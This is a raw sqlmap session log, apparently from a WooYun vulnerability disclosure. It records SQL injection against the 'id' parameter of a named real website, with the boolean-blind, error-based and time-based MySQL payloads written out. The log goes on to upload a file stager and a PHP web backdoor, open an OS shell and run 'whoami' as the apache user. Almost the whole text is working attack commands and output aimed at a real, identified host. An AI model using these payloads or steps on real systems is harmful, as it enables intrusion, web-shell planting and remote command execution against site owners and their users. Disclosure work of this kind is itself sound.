 [*] starting at 23:57:50
[23:57:50] [INFO] resuming back-end DBMS 'mysql'
[23:57:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=7 AND 2560=2560
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=7 AND (SELECT 8122 FROM(SELECT COUNT(*),CONCAT(0x717a787671,(SELECT (ELT(8122=8122,1
))),0x7171707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=7 AND (SELECT * FROM (SELECT(SLEEP(5)))Lgqn)
---
[23:57:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.4.7
back-end DBMS: MySQL 5.0
[23:57:50] [INFO] going to use a web backdoor for command prompt
[23:57:50] [INFO] fingerprinting the back-end DBMS operating system
[23:57:50] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[23:58:29] [WARNING] unable to retrieve automatically the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default
') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html/marine/data/attachme
nt/file/
[23:58:42] [WARNING] unable to automatically parse any web server path
[23:58:42] [INFO] trying to upload the file stager on '/var/www/html/marine/data/attachment/file/' v
ia LIMIT 'LINES TERMINATED BY' method
[23:58:42] [INFO] the file stager has been successfully uploaded on '/var/www/html/marine/data/attac
hment/file/' - http://www.yamaha-motor.com.cn:80/marine/data/attachment/file/tmpuhtmu.php
[23:58:42] [INFO] the backdoor has been successfully uploaded on '/var/www/html/marine/data/attachme
nt/file/' - http://www.yamaha-motor.com.cn:80/marine/data/attachment/file/tmpbslby.php
[23:58:42] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:    'apache'
os-shell>
www.wooyun.org